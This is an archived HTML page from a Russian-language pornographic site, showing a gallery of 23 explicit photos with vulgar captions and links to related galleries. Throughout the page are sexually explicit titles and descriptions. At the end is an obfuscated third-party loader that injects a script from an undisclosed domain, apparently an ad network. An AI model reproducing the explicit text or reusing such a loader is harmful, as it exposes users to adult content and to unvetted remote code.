

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/foto/volosataya-piska-miloj-devushki/
body_size: 4107
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Волосатая писька милой девушки</title>
<meta name="description" content="В галерее - 23 фото. Милая девушка с рыжими волосами на голове, показывает пушистую вагину, которая далеко не рыжего цвета." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://moxbab.com/foto/volosataya-piska-miloj-devushki/" />
     <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://moxbab.com/foto/volosataya-piska-miloj-devushki/" />
       <meta property="og:title"  content="Волосатая писька милой девушки" />
      <meta property="og:image"  content="https://moxbab.com/imagefiles/1/thumbs/7815261_3.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>


</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Теги фото"><span class="fa fa-hand-pointer-o"></span>Теги</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
					
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Волосатая писька милой девушки - (23 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://moxbab.com/imagefiles/1/7815261_1.jpg" title="Фото 1 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_1.jpg" alt="Волосатая писька милой девушки - фото #1"></a> <a href="https://moxbab.com/imagefiles/1/7815261_2.jpg" title="Фото 2 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_2.jpg" alt="Волосатая писька милой девушки - фото #2"></a> <a href="https://moxbab.com/imagefiles/1/7815261_3.jpg" title="Фото 3 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_3.jpg" alt="Волосатая писька милой девушки - фото #3"></a> <a href="https://moxbab.com/imagefiles/1/7815261_4.jpg" title="Фото 4 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_4.jpg" alt="Волосатая писька милой девушки - фото #4"></a> <a href="https://moxbab.com/imagefiles/1/7815261_5.jpg" title="Фото 5 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_5.jpg" alt="Волосатая писька милой девушки - фото #5"></a> <a href="https://moxbab.com/imagefiles/1/7815261_6.jpg" title="Фото 6 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_6.jpg" alt="Волосатая писька милой девушки - фото #6"></a> <a href="https://moxbab.com/imagefiles/1/7815261_7.jpg" title="Фото 7 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_7.jpg" alt="Волосатая писька милой девушки - фото #7"></a> <a href="https://moxbab.com/imagefiles/1/7815261_8.jpg" title="Фото 8 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_8.jpg" alt="Волосатая писька милой девушки - фото #8"></a> <a href="https://moxbab.com/imagefiles/1/7815261_9.jpg" title="Фото 9 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_9.jpg" alt="Волосатая писька милой девушки - фото #9"></a> <a href="https://moxbab.com/imagefiles/1/7815261_10.jpg" title="Фото 10 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_10.jpg" alt="Волосатая писька милой девушки - фото #10"></a> <a href="https://moxbab.com/imagefiles/1/7815261_11.jpg" title="Фото 11 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_11.jpg" alt="Волосатая писька милой девушки - фото #11"></a> <a href="https://moxbab.com/imagefiles/1/7815261_12.jpg" title="Фото 12 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_12.jpg" alt="Волосатая писька милой девушки - фото #12"></a> <a href="https://moxbab.com/imagefiles/1/7815261_13.jpg" title="Фото 13 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_13.jpg" alt="Волосатая писька милой девушки - фото #13"></a> <a href="https://moxbab.com/imagefiles/1/7815261_14.jpg" title="Фото 14 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_14.jpg" alt="Волосатая писька милой девушки - фото #14"></a> <a href="https://moxbab.com/imagefiles/1/7815261_15.jpg" title="Фото 15 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_15.jpg" alt="Волосатая писька милой девушки - фото #15"></a> <a href="https://moxbab.com/imagefiles/1/7815261_16.jpg" title="Фото 16 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_16.jpg" alt="Волосатая писька милой девушки - фото #16"></a> <a href="https://moxbab.com/imagefiles/1/7815261_17.jpg" title="Фото 17 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_17.jpg" alt="Волосатая писька милой девушки - фото #17"></a> <a href="https://moxbab.com/imagefiles/1/7815261_18.jpg" title="Фото 18 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_18.jpg" alt="Волосатая писька милой девушки - фото #18"></a> <a href="https://moxbab.com/imagefiles/1/7815261_19.jpg" title="Фото 19 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_19.jpg" alt="Волосатая писька милой девушки - фото #19"></a> <a href="https://moxbab.com/imagefiles/1/7815261_20.jpg" title="Фото 20 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_20.jpg" alt="Волосатая писька милой девушки - фото #20"></a> <a href="https://moxbab.com/imagefiles/1/7815261_21.jpg" title="Фото 21 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_21.jpg" alt="Волосатая писька милой девушки - фото #21"></a> <a href="https://moxbab.com/imagefiles/1/7815261_22.jpg" title="Фото 22 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_22.jpg" alt="Волосатая писька милой девушки - фото #22"></a> <a href="https://moxbab.com/imagefiles/1/7815261_23.jpg" title="Фото 23 из галереи - Волосатая писька милой девушки"><img src="https://moxbab.com/imagefiles/1/thumbs/7815261_23.jpg" alt="Волосатая писька милой девушки - фото #23"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="511" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">6</span>)</span></div>
							<div><span class="rate-sub">4766 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>28.08.2019
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>23 фото
				</div>
			</div>
			
			
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Милая девушка с рыжими волосами на голове, показывает пушистую вагину, которая далеко не рыжего цвета.
					</div>
					
					</div>
				
			</div>
			
		</div>
			
	</div>
	
	<h2 class="main-title">Похожие фото:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/ryzhevolosaya-devushka-s-buketom-tyulpanov/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7795776_35.jpg" alt="Рыжеволосая девушка с букетом тюльпанов" />
			<div class="t-meta t-time">35</div>
                </a>
		<a class="thumb-caption" href="/foto/ryzhevolosaya-devushka-s-buketom-tyulpanov/">
			Рыжеволосая девушка с букетом тюльпанов
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/olga-demonstriruet-grud/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7784635_12.jpg" alt="Ольга демонстрирует грудь" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/olga-demonstriruet-grud/">
			Ольга демонстрирует грудь
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/prityagatelnye-genitalii/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7766460_7.jpg" alt="Притягательные гениталии" />
			<div class="t-meta t-time">15</div>
                </a>
		<a class="thumb-caption" href="/foto/prityagatelnye-genitalii/">
			Притягательные гениталии
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/nemolodaya-nevesta/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7445144_4.jpg" alt="Немолодая невеста" />
			<div class="t-meta t-time">4</div>
                </a>
		<a class="thumb-caption" href="/foto/nemolodaya-nevesta/">
			Немолодая невеста
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/na-chto-ona-namekaet-interesno/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7515974_42.jpg" alt="На что она намекает, интересно?" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/na-chto-ona-namekaet-interesno/">
			На что она намекает, интересно?
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/zarosshee-otverstie-tatuirovannoj-neformalki-inez/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7702617_38.jpg" alt="Заросшее отверстие татуированной неформалки Инез" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/zarosshee-otverstie-tatuirovannoj-neformalki-inez/">
			Заросшее отверстие татуированной неформалки Инез
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/kiska-krasotki-v-chernoj-shubke/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7745857_6.jpg" alt="Киска красотки в черной шубке" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/kiska-krasotki-v-chernoj-shubke/">
			Киска красотки в черной шубке
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/aziatka-pokazala-kisku-na-rabote/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7762043_22.jpg" alt="Азиатка показала киску на работе" />
			<div class="t-meta t-time">28</div>
                </a>
		<a class="thumb-caption" href="/foto/aziatka-pokazala-kisku-na-rabote/">
			Азиатка показала киску на работе
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/ne-breet-podmyshki-i-pizdu/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7776812_1.jpg" alt="Не бреет подмышки и пизду" />
			<div class="t-meta t-time">22</div>
                </a>
		<a class="thumb-caption" href="/foto/ne-breet-podmyshki-i-pizdu/">
			Не бреет подмышки и пизду
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/raznuzdannaya-kejt/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7779289_8.jpg" alt="Разнузданная Кэйт" />
			<div class="t-meta t-time">43</div>
                </a>
		<a class="thumb-caption" href="/foto/raznuzdannaya-kejt/">
			Разнузданная Кэйт
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
